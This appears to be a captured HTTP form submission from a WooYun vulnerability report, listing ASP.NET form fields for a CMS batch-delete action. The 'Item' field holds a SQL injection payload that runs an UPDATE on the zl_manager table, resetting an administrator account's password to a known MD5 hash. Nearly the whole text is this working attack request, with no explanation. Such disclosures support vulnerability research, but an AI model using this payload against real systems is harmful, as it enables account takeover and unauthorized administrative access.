 Name Value
__LASTFOCUS
__VIEWSTATE /wEPDwULLTIxMDMyNDkzNDgPFgYeBXB1YmlkBQEzHgdNb2RlbElEBQIxOB4FY1R5cGUFATEWAgID
HiddenTable ZL_Pub_ZXDC
HiddenPubRole 1
HdnModelID 18
HiddenType 0
HiddenPubid 3
HdnID 1
Item 1); update zl_manager set adminpassword='c4ca4238a0b923820dcc509a6f75849b' where
adminname='testuser';--
DropDownList1 1
Button3 批量删除
www.wooyun.org